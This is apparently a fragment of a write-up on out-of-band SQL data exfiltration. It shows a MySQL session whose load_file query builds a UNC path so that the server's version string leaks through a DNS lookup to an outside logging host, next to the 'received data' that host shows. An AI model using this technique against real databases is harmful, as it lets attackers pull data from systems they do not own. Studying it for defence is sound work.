 Received data
5.5.53
5.5.53
5.5.53
+---------------------------+
1 row in set (0.00 sec)
mysql> select load_file(concat('\\\\',@@version,'.9a56627dc016fc8b5c6e.d.zhack.ca\\a.txt'));
+-------------------------------------------------------------------------------+
| load_file(concat('\\\\',@@version,'.9a56627dc016fc8b5c6e.d.zhack.ca\\a.txt')) |
+-------------------------------------------------------------------------------+
| NULL |
+-------------------------------------------------------------------------------+
1 row in set (3.08 sec)
mysql>